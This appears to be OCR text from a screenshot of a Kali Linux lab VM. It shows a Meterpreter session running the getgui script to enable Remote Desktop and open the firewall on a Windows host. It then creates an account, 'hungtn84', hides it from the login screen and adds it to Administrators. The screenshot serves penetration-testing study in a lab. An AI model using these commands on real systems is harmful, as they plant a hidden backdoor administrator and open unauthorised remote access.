 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 11:55 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rdesktop 192.1
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperato
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/log /scri
pts/getgui/clean_up__20160721.5453.rc
meterpreter > run getgui -u hungtn84 -p 123.abc
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperato
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: hungtn84 with Password: 123.abc
[*] Hiding user from Windows Login screen
[*] Adding User: hungtn84 to local group 'Remote Desktop Users'
[*] Adding User: hungtn84 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/log /scri
pts/getgui/clean_up__20160721.5524.rc
meterpreter >
To return to your computer, press Ctrl+Alt.